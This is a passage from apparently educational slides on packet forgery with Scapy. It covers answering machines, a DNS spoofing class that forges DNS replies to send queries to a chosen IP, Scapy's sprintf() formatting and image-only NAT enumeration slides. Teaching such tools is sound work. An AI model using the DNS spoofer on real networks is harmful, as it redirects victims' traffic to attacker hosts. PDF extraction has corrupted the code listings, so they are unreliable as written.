

<span id="page-181-0"></span>

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## **Outline**



### 6 [Additionnal material](#page-179-0)

- [Learning Python in 2 slides](#page-179-0)
- **•** [Answering machines](#page-182-0)
- [The sprintf\(\) method](#page-186-0)
- [Zoomed frames](#page-189-0)

<span id="page-182-0"></span> $\Box$ 

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## Answering machines

- An answering machine enables you to quickly design a stimulus/response daemon
- Already implemented: fake DNS server, ARP spoofer, DHCP daemon, FakeARPd, Airpwn clone

#### Interface description

```
1 class Demo_am(AnsweringMachine):<br>
2 function_name = "demo"<br>
3 filter = "a bpf filter if ne
         function_name = "demo"filter = "a bpf filter if needed"4 def parse_options(self, ...):<br>
5 ....<br>
def is_request(self, req):<br>
\frac{4}{7} # return 1 if req is a re
5 . . . .
         def is request (self, req):
7 # return 1 if req is a request<br>8 def make_reply(self, req):
         def make_reply (self, req):
9 # return the reply for req
```
 $\Box$ 

۳P

າຮ

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

#### Answering machines Using answering machines

- The class must be instanciated
- The parameters given to the constructor become default parameters
- The instance is a callable object whose default parameters can be overloaded
- Once called, the instance loops, sniffs and answers stimuli

#### Side note:

Answering machine classes declaration automatically creates a function, whose name is taken in the function name class attribute, that instantiates and runs the answering machine. This is done thanks to the ReferenceAM metaclass.

<span id="page-184-0"></span><u>ps</u>

<span id="page-185-0"></span>[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

#### Answering machines DNS spoofing example

```
class DNS_am(AnsweringMachine):
    2 function_name="\text{dns\_spoof}"<br>3 filter = "udp port 53"
            filter = "udp port 53"
    4
    5 def parse_options(self, joker="192.168.1.1", zone=None):<br>
if zone is None:<br>
zone = {}
                 if zone is None:
    \begin{bmatrix} 7 \\ 8 \end{bmatrix} zone = {}<br>self.zone = z
    \begin{array}{c} 8 \\ 9 \end{array} self.zone = zone<br>9
                 self. i o k er=i o k e r
   10\\ 11def is request (self, reg):
   12 return reg has layer (DNS) and reg get layer (DNS) ar = 013
   14 def make reply (self, req):
   15 ip = req.getlayer/IP)16 dns = req.getlayer (DNS)
   17 resp = IP (dst=ip . src , src=ip . dst )/UDP (dport=ip . sport , sport
   18 \vert rdata = self . zone . get (dns . qd . qname , self . joker)
   19 resp /= DNS(id=dns.id, qr=1, qd=dns.gd,
                                                                                    EADS
   qdqname,t of \theta is \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta and \theta 
21 return resp
                                     Network packet forgery with Scapy 104/114
```
[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## **Outline**



### 6 [Additionnal material](#page-179-0)

- [Learning Python in 2 slides](#page-179-0)
- [Answering machines](#page-182-0)
- [The sprintf\(\) method](#page-186-0)
- [Zoomed frames](#page-189-0)

<span id="page-186-0"></span> $\Box$ 

### The sprintf() method Advanced formating syntax

Exact directive format is %[fmt[r],]cls[:nb].field%.

- cls is the name of the target class
- **•** field is the field's name
- $\bullet$  nb ask for the nb<sup>th</sup> instance of the class in the packet
- $\bullet$  fmt is a formating directive à la printf()
- r is a flag whose presence means that you want the field's value instead of its representation

#### Example

```
>>> a=IP(id=10)/IP(id=20)/TCP(flags="SA")
>>> a.sprintf("%IP.id% %IP:1.id% %IP:2.id%")
'10 10 20'
s%")<br>>>> a.sprintf("%TCP.flags%|%-5s,TCP.flags%|%#5xr,TCP.flags%")
'SA|SA | 0x12'
                                                              299
```
[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

### The sprintf() method Conditional substrings

- You sometimes need to summarize different kinds of packets with only one format string
- A conditionnal substring looks like : {cls: substring}
- **If** cls is a class present in the packet, the substring is kept in the format string, else it is removed

#### Example

```
>>> f = lambda p: \sqrt{ }p.sprintf("This is a{TCP: TCP}{UDP:n UDP}{ICMP:n ICMP} packet")
>>> f(IP()/TCP())
'This is a TCP packet'
>>> f(IP()/ICMP())
'This is an ICMP packet'
\Rightarrow p = \text{sr1}(\text{IP(dst="www.yahoo.com",ttl=16})/\text{TCP())}>>> p.sprintf("{IP:%IP.src% {ICMP:%ICMP.type%}{TCP:%TCP.flags%}}")
                                                                            \sum_{CR}'216.109.118.65 SA' or '216.109.88.86 time-exceeded'
                                                                           290
```
**[References](#page-176-0)** [Additionnal material](#page-179-0) [Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## **Outline**



### 6 [Additionnal material](#page-179-0)

- [Learning Python in 2 slides](#page-179-0)
- [Answering machines](#page-182-0)
- [The sprintf\(\) method](#page-186-0)
- [Zoomed frames](#page-189-0)

<span id="page-189-0"></span> $\Box$ 

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## NAT enumeration: <www.apple.com>



<span id="page-190-0"></span>

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

### NAT enumeration: <www.cisco.com>



 $2Q$ 

<span id="page-191-0"></span>EADS

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## NAT enumeration: <www.google.com>



<span id="page-192-0"></span>

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

### NAT enumeration: <www.microsoft.com>



<span id="page-193-0"></span>

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

## NAT enumeration: <www.yahoo.fr>



<span id="page-194-0"></span>

<span id="page-195-0"></span>[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

### NAT enumeration: <www.kernel.org>

